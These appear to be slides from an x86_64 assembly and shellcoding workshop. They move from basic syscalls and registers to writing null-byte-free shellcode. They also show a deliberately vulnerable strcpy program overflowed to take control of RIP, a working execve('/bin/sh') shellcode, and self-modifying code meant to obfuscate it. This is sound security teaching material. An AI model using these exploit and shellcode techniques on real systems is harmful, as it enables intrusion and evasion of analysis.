Slide 1
0x01 Tooling and environment setup
System requirement:
Linux system that support x86_64 instructions
Software requirement:
GDB configuration file ~/.gdbinit:
$ sudo apt install nasm gdb
set disassembly-flavor intel layout asm layout regs define hook-stop x/20xg $rsp end

Slide 2
0x02 Analyzing « Hello World »
Ready to analyze and write assembly?

Slide 3
0x02 Analyzing « Hello World »
https://remote.ringzer0team.com:33333/workshop.pdf

Slide 4
0x02 Analyzing « Hello World »
BITS 64 global _start section .text _start: mov rax, 1
BITS 64 declares the architecture
global _start defines the entry point
section .text declares the start of the .text section
_start: declare a label
mov rax, 1 assembly instruction

Slide 5
0x02 Analyzing « Hello World »
mov rax, 1
mov instruction
rax general purpose register
1 Value that will be put into rax
This can be translated to:
Move 1 into the rax register.

Slide 6
0x02 Analyzing « Hello World »
rax, rbx, rcx, rdx, rsi, rdi, rbp, rsp, r8, r9, r10, r11, r12, r13, r14, r15, rip
These are all the standard registers available for the x86_64 architecture.
rax is the 64 bit version of the register.
rax = 0x0000000000000000
eax = 0x00000000
ax = 0x0000
ah = 0x0000
al = 0x0000

Slide 7

0x02 Analyzing « Hello World »

Slide 8
0x02 Analyzing « Hello World »
RIP is a special register that points to the next instruction to be executed by the processor.
In this case rip value will be 0x2
Note: We have broken on instruction 0x02, thus it has not actually executed yet
Memory instruction 0x01 mov rax, 1 -> 0x02 mov rbx, 1

Slide 9
0x02 Analyzing « Hello World »
RSP is a special register that points to a stack address
rsp: 0x7fffffffe6d0 0x7fffffffe6d0: 0x0000000000000001 0x00007fffffffe8ec 0x7fffffffe6e0: 0x0000000000000000 0x00007fffffffe8f8 0x7fffffffe6f0: 0x00007fffffffe90a 0x00007fffffffe91a 0x7fffffffe700: 0x00007fffffffe925 0x00007fffffffe976 0x7fffffffe710: 0x00007fffffffe998 0x00007fffffffe9ab 0x7fffffffe720: 0x00007fffffffe9b5 0x00007fffffffeed6 0x7fffffffe730: 0x00007fffffffeee2 0x00007fffffffef24 0x7fffffffe740: 0x00007fffffffef38 0x00007fffffffef47 0x7fffffffe750: 0x00007fffffffef51 0x00007fffffffef62 0x7fffffffe760: 0x00007fffffffef6b 0x00007fffffffef76

Slide 10
0x02 Analyzing « Hello World »
cs, ss, ds, es, fs, gs MM*, XMM*, YMM*, …
Keep in mind that these registers also exist but we are not going to cover them during this workshop.
cs point to the code segment (16 bit)
MMX instructions are part of the SSE* and AVX instruction set

Slide 11
0x02 Analyzing « Hello World »
section .data hello db "hello world!", 0x0a, 0x00 hello_len equ $ - hello
equ A reserved keyword to define a constant
$ points to the current assembly location
equ $ - hello → (current address) - (Address of hello) = size of hello.

Slide 12

0x02 Analyzing « Hello World »
nasm also allows you to declare uninitialized data sections.
buffer: resb 64 reserve 64 bytes
word: rebw 1 reserve a word (16 bits)
…
char buffer[256];

Slide 13
0x02 Analyzing « Hello World »
mov rax, 1 move 1 into rax register mov rdi, 1 move 1 into rdi register mov rsi, hello move the memory address of hello into rsi mov rdx, hello_len move the value located at hello_len into rdx syscall execute the defined syscall (sys_write) mov rax, 60 mov 60 into rax register (sys_exit) syscall execute the defined syscall section .data hello db "hello world!", 0x0a, 0x00 hello_len equ $ - hello
syscall is used to request a service from the kernel.
The action is defined by the value of the rax register

Slide 14

0x03 Introduction to syscall
rax syscall rdi rsi rdx r10 r8 r9 0 sys_read fd buf count 1 sys_write fd buf count … 328 pwritev2 fd vec vlen pos_l pos_h flags
mov rax, 1 move 1 into rax register mov rdi, 1 move 1 into rdi register mov rsi, hello move the memory address of hello into rsi mov rdx, hello_len move the value located at hello_len into rdx syscall execute the defined syscall (sys_write)

Slide 15
0x03 Introduction to syscall
Where to find Syscall Numbers:
/usr/include/asm/unistd_64.h
https://w3challs.com/syscalls/?arch=x86_64
https://filippo.io/linux-syscall-table/
http://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/

Slide 16
0x03 Introduction to syscall
$ nasm –felf64 hello.asm –o hello.o $ ld hello.o –o hello $ gdb –tui ./hello (gdb) b _start (gdb) r (gdb) stepi
Live demo analyzing the « Hello World » sample

Slide 17
0x03 Introduction to syscall
Exercise:
Read user input and print it to the screen.
15 minutes

Slide 18
0x03 Introduction to syscall
BITS 64 global _start section .text _start: mov rax, 0 mov rdi, 0 mov rsi, hello mov rdx, 256 syscall mov rdx, rax mov rax, 1 mov rdi, 1 mov rsi, hello syscall mov rax, 60 syscall section .data hello: resb 256

Slide 19
0x03 Introduction to syscall
_start: mov rax, 0 mov rdi, 0 mov rsi, hello mov rdx, 256 syscall mov rdx, rax mov rax, 1 mov rdi, 1 mov rsi, hello syscall mov rax, 60 syscall section .data hello: resb 256
syscall’s result is returned in the RAX register.
In this case the length of the input read is set in RAX.

Slide 20
0x04 Introduction to shellcoding
We now have the basic knowledge necessary to write an assembly program. Now let’s use this knowledge to write shellcode.
One question remains…
What is shellcode?

Slide 21
0x04 Introduction to shellcoding
Short answer shellcode is assembly.
The processor does not understand assembly instructions. Assembly is human-readable language.

Slide 22
0x04 Introduction to shellcoding
An opcode is a set of hexadecimal values between 0x00 and 0xff (inclusive).
mov eax, 1
b8 01 00 00 00

Slide 23
0x04 Introduction to shellcoding
How to obtain opcodes? - Method #1 - OpAsm
$ python OpAsm.1.3.py OpAsm Tools v1.3 / Mr.Un1k0d3r RingZer0 Team Usage: OpAsm.1.3.py [32/64] [opcode/asm] [data] [optional] 32/64 choose between 32 or 64 bits opcode/asm choose between asm to opcode or opcode to asm data your opcode/asm code usable-shellcode convert asm to opcode and format the output as usable shellcode Note*** You can specified multiple asm line by using ";" as line delimiter
$ python OpAsm.1.3.py 64 asm "mov rax, 1" OpAsm Tools v1.3 / Mr.Un1k0d3r RingZer0 Team ASSEMBLY OUTPUT _____________________________________ 0: b8 01 00 00 00 mov eax,0x1

Slide 24
0x04 Introduction to shellcoding
How to obtain opcodes? - Method #2 - pwntools
>>> from pwn import * >>> sc = '''mov rax, 1''' >>> asm(sc, os='linux', arch='x86_64') 'H\xc7\xc0\x01\x00\x00\x00' >>> asm(sc, os='linux', arch='x86_64').encode('hex') '48c7c001000000' >>> print disasm('48c7c001000000'.decode('hex'), os='linux', arch='x86_64') 0: 48 c7 c0 01 00 00 00 mov rax,0x1 >>>

Slide 25
0x04 Introduction to shellcoding
How to obtain opcodes? - Method #3 - radare2 (rasm2)
$ rasm2 -a x86 'mov rax, 1' 48c7c001000000 $ rasm2 -a x86 -C 'mov rax, 1' "\x48\xc7\xc0\x01\x00\x00\x00"

Slide 26
0x04 Introduction to shellcoding
$ objdump -D hello -M intel hello: file format elf64-x86-64 Disassembly of section .text: 00000000004000b0 <_start>: 4000b0: b8 01 00 00 00 mov eax,0x1 4000b5: bf 01 00 00 00 mov edi,0x1 4000ba: 48 be d4 00 60 00 00 movabs rsi,0x6000d4 4000c1: 00 00 00 4000c4: ba 0e 00 00 00 mov edx,0xe 4000c9: 0f 05 syscall 4000cb: b8 3c 00 00 00 mov eax,0x3c 4000d0: 0f 05 syscall Disassembly of section .data: 00000000006000d4 <hello>: 6000d4: 68 65 6c 6c 6f push 0x6f6c6c65 6000d9: 20 77 6f and BYTE PTR [rdi+0x6f],dh 6000dc: 72 6c jb 60014a <_end+0x62> 6000de: 64 21 0a and DWORD PTR fs:[rdx],ecx ...

Slide 27
0x04 Introduction to shellcoding
#!/bin/bash for i in $(objdump -d $1 |grep "^ " |cut -f2); do echo -n '\x'$i; done; echo
$ gen_shellcode.sh hello \xb8\x01\x00\x00\x00\xbf\x01\x00\x00\x00\x48\xbe\xa2\x00\x40\x00\x00\x00\x00\x00\xba\x0e\x00\x00\x00\x0f\x05\xb8\x3c\x00\x00\x00\x0f\x05\x68\x65\x6c\x6c\x6f\x20\x77\x6f\x72\x6c\x64\x21\x0a

Slide 28
0x04 Introduction to shellcoding
Yeah! Finally something that looks like shellcode :)
But how the hell do we test it?!

Slide 29
0x05 How to run your shellcode
There are two main solutions.
Use a C program
Use assembly

Slide 30
0x05 How to run your shellcode
The C way.
#include <stdio.h> int main() { char shellcode[] = "\xde\xad\xbe\xef"; int(*loader)(void); loader = (int(*)())shellcode(); loader(); return 0; } $ gcc loader.c –o loader –z execstack $ ./loader

Slide 31
0x05 How to run your shellcode
The assembly way.
BITS 64 global _start section .text _start: db 0xde, 0xad, 0xbe, 0xef
#!/bin/bash python -c "import sys;import re;print '0x' + ', 0x'.join(re.findall('..', sys.argv[1].replace(chr(0x5c) + chr(0x78), '')))" "$1"
$ convert.sh "\xde\xad\xbe\xef" 0xde, 0xad, 0xbe, 0xef

Slide 32
0x05 How to run your shellcode
Since this is an assembly workshop we are going to use the assembly approach instead of the C wrapper.

Slide 33
0x05 How to run your shellcode
Let’s test our « Hello World » shellcode
$ gen_shellcode.sh hello \xb8\x01\x00\x00\x00\xbf\x01\x00\x00\x00\x48\xbe\xa2\x00\x40\x00\x00\x00\x00\x00\xba\x0e\x00\x00\x00\x0f\x05\xb8\x3c\x00\x00\x00\x0f\x05\x68\x65\x6c\x6c\x6f\x20\x77\x6f\x72\x6c\x64\x21\x0a
$ convert.sh "\xb8\x01\x00\x00\x00\xbf\x01\x00\x00\x00\x48\xbe\xa2\x00\x40\x00\x00\x00\x00\x00\xba\x0e\x00\x00\x00\x0f\x05\xb8\x3c\x00\x00\x00\x0f\x05\x68\x65\x6c\x6c\x6f\x20\x77\x6f\x72\x6c\x64\x21\x0a" 0xb8, 0x01, 0x00, 0x00, 0x00, 0xbf, 0x01, 0x00, 0x00, 0x00, 0x48, 0xbe, 0xa2, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0xba, 0x0e, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xb8, 0x3c, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x68, 0x65, 0x6c, 0x6c, 0x6f, 0x20, 0x77, 0x6f, 0x72, 0x6c, 0x64, 0x21, 0x0a
BITS 64 global _start section .text _start: db 0xb8, 0x01, 0x00, 0x00, 0x00, 0xbf, 0x01, 0x00, 0x00, 0x00, 0x48, 0xbe, 0xa2, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0xba, 0x0e, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xb8, 0x3c, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x68, 0x65, 0x6c, 0x6c, 0x6f, 0x20, 0x77, 0x6f, 0x72, 0x6c, 0x64, 0x21, 0x0a

Slide 34
0x05 How to run your shellcode
Let’s test our « Hello World » shellcode
Yeah! We wrote and executed our first shellcode!
$ nasm –felf64 loader.asm –o loader.o $ ld loader.o –o loader $ ./loader hello world!

Slide 35
0x05 How to run your shellcode
That was too simple too be real!
Let’s use the same shellcode payload in a real exploit.

Slide 36
0x05 How to run your shellcode
Let’s code a simple vulnerable application
#include <stdio.h> #include <string.h> int main(int argc, char **argv) { char buffer[256]; printf("DEBUG: buffer at %p\n", buffer); memset(buffer, 0, 256); strcpy(buffer, argv[1]); printf("%s\n", buffer); return 0; }
$ gcc vuln.c -o vuln -z execstack -fno-stack-protector

Slide 37
0x05 How to run your shellcode
Time to trigger the buffer overflow and confirm that we control RIP
$ gdb -tui ./vuln (gdb) r $(python -c "print 'A' * (256 + 8) + 'B' * 6") Program received signal SIGSEGV, Segmentation fault. Cannot access memory at address 0x424242424242 (gdb) i r rax 0x0 0 rbx 0x0 0 rcx 0x7ffff7b0c620 140737348945440 rdx 0x7ffff7dd87a0 140737351878560 rsi 0x7ffff7ff8000 140737354104832 rdi 0x0 0 rbp 0x4141414141414141 0x4141414141414141 rsp 0x7fffffffe4e0 0x7fffffffe4e0 r8 0x4141414141414141 4702111234474983745 r9 0x4141414141414141 4702111234474983745 r10 0x4141414141414141 4702111234474983745 r11 0x246 582 r12 0x4004e0 4195552 r13 0x7fffffffe5b0 140737488348592 r14 0x0 0 r15 0x0 0 rip 0x424242424242 0x424242424242 eflags 0x10246 [ PF ZF IF RF ]

Slide 38
0x05 How to run your shellcode
Time to weaponize the exploit by adding our shellcode.
Stack before the call to strcpy
0x40063b <main+101> call 0x400480 <strcpy@plt>
$ gdb -tui ./vuln (gdb) r $(python -c "print 'A' * 16 + "\xb8\x01\x00\x00\x00\xbf\x01\x00\x00\x00\x48\xbe\xa2\x00\x40\x00\x00\x00\x00\x00\xba\x0e\x00\x00\x00\x0f\x05\xb8\x3c\x00\x00\x00\x0f\x05\x68\x65\x6c\x6c\x6f\x20\x77\x6f\x72\x6c\x64\x21\x0a" + "A" * (256 - (8 + 48)) + '\x7f\xff\xff\xff\xe3\xe0'[::-1]")
0x7fffffffe3e0: 0x0000000000000000 0x0000000000000000 0x7fffffffe3f0: 0x0000000000000000 0x0000000000000000 0x7fffffffe400: 0x0000000000000000 0x0000000000000000 0x7fffffffe410: 0x0000000000000000 0x0000000000000000
0x7fffffffe3e0: 0x4141414141414141 0x4141414141414141 0x7fffffffe3f0: 0x40a2be4801bf01b8 0x050f3cb8050f0eba 0x7fffffffe400: 0x0000006f6c6c6568 0x0000000000000000 0x7fffffffe410: 0x0000000000000000 0x0000000000000000

Slide 39
0x05 How to run your shellcode
Something is clearly wrong our payload is truncated and some of the bytes are truncated…
We just discovered our first shellcode enemy! NULL BYTE
Second is hardcoded offsets
Third one is bad characters

Slide 40
0x06 Introduction to shellcode optimization
Most buffer overflows are caused by unsafe functions such as strcpy, strncpy, strcat, sprintf …
These functions are NULL byte sensitive since NULL byte indicate the end of a string of characters.
To avoid breaking our shellcode we need to avoid NULL bytes.

Slide 41
0x06 Introduction to shellcode optimization
Second problem there is no way to use hardcoded offset since we don’t know the possible of our shellcode.
The address of the string is hardcoded and may not match the offset once it is loaded as shellcode.
mov rax, hello hello db 0x41, 0x41, 0x41
4000ba: 48 be c1 00 40 00 00 movabs rax,0x4000c1 4000c1: 41 41 41 41

Slide 42
0x06 Introduction to shellcode optimization
Take care of the NULL bytes
First rule: use the proper register size while you write your assembly code
rax = 0x0000000000000000
eax = 0x00000000
ax = 0x0000
ah = 0x0000
al = 0x0000
mov eax, 1 ; b8 01 00 00 00 mov al, 1 ; b0 01

Slide 43
0x06 Introduction to shellcode optimization
Take care of the NULL bytes
Keep in mind that using « al » will not clear the rest of the register.
The register need be cleared first.
mov eax, 0x41414141 mov al, 1 eax = 41414101
xor rax, rax ; 48 31 c0 sub rax, rax ; 48 29 c0 sbb rax, rax ; 48 19 c0 mov al, 1 ; b0 01

Slide 44
0x06 Introduction to shellcode optimization
There is a technique that involve using call and pop.
Call will save the address of the next instruction on the stack.
RAX will contain 0x4 which points to our buffer
0x0 jmp get_string 0x1 _main: 0x2 pop rax 0x3 get_string: call _main 0x4 string: db 0xde, 0xad

Slide 45
0x06 Introduction to shellcode optimization
This technique is efficient since the jmp instruction will jump by a certain number of bytes instead of a location.
0x100 junk 0x101 jmp get_string 0x102 _main: 0x102 pop rax 0x103 get_string: call _main 0x104 string: db 0xde, 0xad 0x015 junk

Slide 46
0x06 Introduction to shellcode optimization
Jumping by a certain offset is shellcode safe
The value is calculated based on your current location. Since you wrote the shellcode you know for a fact that the distance between the jump and the destination will not change.
0x100 jmp _shellcode ; jump $ + 20 = jmp 0x11d … 0x120 _shellcode: 0x121 …

Slide 47
0x06 Introduction to shellcode optimization
Relative addressing rely on RIP value to calculate your position
Note: 64 bit only
0x0 lea rax, [rel string] 0x1 string: db 0xde, 0xad 48 8d 05 00 00 00 00 lea rax,[rip+0x0]
0x0 jmp code 0x0 string: db 0xde, 0xad 0x0 code: lea rax, [rel string] 0x1 mov rsi, rax 48 8d 05 f7 ff ff ff lea rax,[rip+0xfffffffffffffff7]

Slide 48
0x06 Introduction to shellcode optimization
Pushing string on the stack
RAX now contain a pointer to your data.
Don’t forget the endianness. Usually it’s little endian
0x41424344 -- in memory -> 0x44434241
mov rax, 0x4141414142424242 push rax mov rax, rsp

Slide 49
0x07 Optimizing the « Hello World » (Exercise)
Exercise:
Convert the hello world sample to a NULL byte free version.
15 minutes

Slide 50
0x06 Introduction to shellcode optimization
Null bytes need to be fixed and pointer to the “Hello World” string need to be shellcode safe
0: b8 01 00 00 00 mov eax,0x1 5: bf 01 00 00 00 mov edi,0x1 a: 48 be 00 00 00 00 00 movabs rsi,0x0 11: 00 00 00 14: ba 0e 00 00 00 mov edx,0xe 19: 0f 05 syscall 1b: b8 3c 00 00 00 mov eax,0x3c 20: 0f 05 syscall

Slide 51
0x06 Introduction to shellcode optimization
BITS 64 global _start section .text _start: jmp _load_hello _real_start: pop rsi xor rax, rax inc rax mov rdi, rax mov dl, 13 syscall mov al, 60 syscall _load_hello: call _real_start db "hello world!", 0x0a
0000000000000000 <_start>: 0: eb 12 jmp 14 <_load_hello> 0000000000000002 <_real_start>: 2: 5e pop rsi 3: 48 31 c0 xor rax,rax 6: 48 ff c0 inc rax 9: 48 89 c7 mov rdi,rax c: b2 0d mov dl,0xd e: 0f 05 syscall 10: b0 3c mov al,0x3c 12: 0f 05 syscall 0000000000000014 <_load_hello>: 14: e8 e9 ff ff ff call 2 <_real_start>

Slide 52
0x08 Writing an exec shellcode (Exercise)
Exercise:
Write and execve shellcode.
Hint: sys_execve(/bin/sh, NULL, &NULL)
rax rdi rsi rdx
59 const char *filename const char *const argv[] const char *const envp[]
15 minutes

Slide 53
0x08 Writing an exec shellcode (Exercise)
BITS 64 global _start section .text _start: xor rdx, rdx mov rax, rdx mov rbx, 0x68732f6e69622f41 ; "hs/nib/A" ; Endianness shr rbx, 8 push rbx mov rdi, rsp push rdx push rdi mov rsi, rsp mov al, 0x3b syscall
0000000000000000 <_start>: 0: 48 31 d2 xor rdx,rdx 3: 48 89 d0 mov rax,rdx 6: 48 bb 41 2f 62 69 6e movabs rbx,0x68732f6e69622f41 d: 2f 73 68 10: 48 c1 eb 08 shr rbx,0x8 14: 53 push rbx 15: 48 89 e7 mov rdi,rsp 18: 52 push rdx 19: 57 push rdi 1a: 48 89 e6 mov rsi,rsp 1d: b0 3b mov al,0x3b 1f: 0f 05 syscall

Slide 54
0x08 Writing an exec shellcode (Exercise)
Live demo
https://asciinema.org/a/0hg3s1jmqiooxyn4og9q4pu50

Slide 55
0x09 Extra miles: various obfuscation techniques.
Self-modifying code
$ + 5 Points to the address of pop rax
RAX + 8 points to bytes 0x70, 0x81
0x7081 ⊕ 0x4141 = 0x31c0
BITS 64 global _start: _start: call $ + 5 ; Push ret address, jmp to $ + 5 pop rax ; Pop the return address into RAX xor WORD [rax + 8], 0x4141 ; Decode the instruction db 0x48, 0x70, 0x81 ; Encoded bytes

Slide 56
0x09 Extra miles: various obfuscation techniques.
Pretty much everything can be used to modify code
mov, sub, sbb, inc, add, adc, xor, shr, shl, xchg, etc…

Slide 57
0x09 Extra miles: various obfuscation techniques.
To be able to modify the code the affected section need to have write permission.
You can push your payload on the stack and perform the transformation there.
BITS 64 global _start section .text _start: call $ + 5 ; $ = current location pop rax xor WORD [rax + 8], 0x4141 db 0x48, 0x70, 0x81

Slide 58
0x09 Extra miles: various obfuscation techniques.
Testing our self modifying code?
https://asciinema.org/a/2asv7socak695q2ozdzus81yd

Slide 59
0x09 Extra miles: various obfuscation techniques.
It failed because the stack was not executable. Generally when you run your shellcode the section where the payload resides will be writable.
By default .text section is read/exec only
oot@support:~/Desktop# readelf -S selfmod There are 5 section headers, starting at offset 0x180: Section Headers: [Nr] Name Type Address Offset Size EntSize Flags Link Info Align [ 0] NULL 0000000000000000 00000000 0000000000000000 0000000000000000 0 0 0 [ 1] .text PROGBITS 0000000000400080 00000080 000000000000000f 0000000000000000 AX 0 0 16 [ 2] .symtab SYMTAB 0000000000000000 00000090 00000000000000a8 0000000000000018 3 3 8 [ 3] .strtab STRTAB 0000000000000000 00000138 0000000000000025 0000000000000000 0 0 1 [ 4] .shstrtab STRTAB 0000000000000000 0000015d 0000000000000021 0000000000000000 0 0 1 Key to Flags: W (write), A (alloc), X (execute), M (merge), S (strings), I (info), L (link order), O (extra OS processing required), G (group), T (TLS), C (compressed), x (unknown), o (OS specific), E (exclude), l (large), p (processor specific)

Slide 60
0x09 Extra miles: various obfuscation techniques.
Method #1: Use ld to make .text writable
root@support:~/Desktop# ld -N selfmod.o -o selfmod root@support:~/Desktop# readelf -S selfmod There are 5 section headers, starting at offset 0x180: Section Headers: [Nr] Name Type Address Offset Size EntSize Flags Link Info Align [ 0] NULL 0000000000000000 00000000 0000000000000000 0000000000000000 0 0 0 [ 1] .text PROGBITS 0000000000400080 00000080 000000000000000f 0000000000000000 WAX 0 0 16 [ 2] .symtab SYMTAB 0000000000000000 00000090 00000000000000a8 0000000000000018 3 3 8 [ 3] .strtab STRTAB 0000000000000000 00000138 0000000000000025 0000000000000000 0 0 1 [ 4] .shstrtab STRTAB 0000000000000000 0000015d 0000000000000021 0000000000000000 0 0 1 Key to Flags: W (write), A (alloc), X (execute), M (merge), S (strings), I (info), L (link order), O (extra OS processing required), G (group), T (TLS), C (compressed), x (unknown), o (OS specific), E (exclude), l (large), p (processor specific)

Slide 61
0x09 Extra miles: various obfuscation techniques.
Method #2: Declare a new section in assembly
Uses a new .nsec section
BITS 64 section .nsec progbits alloc exec write align = 16 ; Write/exec ".nsec" section global _start: _start: call $ + 5 ; Push ret address, jmp to $ + 5 pop rax ; Pop the return address into RAX xor WORD [rax + 8], 0x4141 ; Decode the instruction db 0x48, 0x70, 0x81 ; Encoded bytes

Slide 62
0x09 Extra miles: various obfuscation techniques.
Testing our code again
https://asciinema.org/a/32t84sqoc03lzgpm39jgv7jqb

Slide 63
0x09 Extra miles: various obfuscation techniques.
The case of misaligned instruction.
The decompiler is too smart. It tries to interpret the instructions byte by byte without understanding the context.
In this case 0x34 is pure garbage and it will never been called.
0: eb 01 jmp 3 <_fake> 2: 34 58 xor al,0x58
python OpAsm_v1.2.py 64 asm "jmp _fake; db 0x34; _fake: pop rax"

Slide 64
0x09 Extra miles: various obfuscation techniques.
Live analysis of an obfuscated sample

Slide 65
0xffffffff: EOF.
That’s it for us.
Peter: @0xTowel
Charles: @MrUn1k0d3r

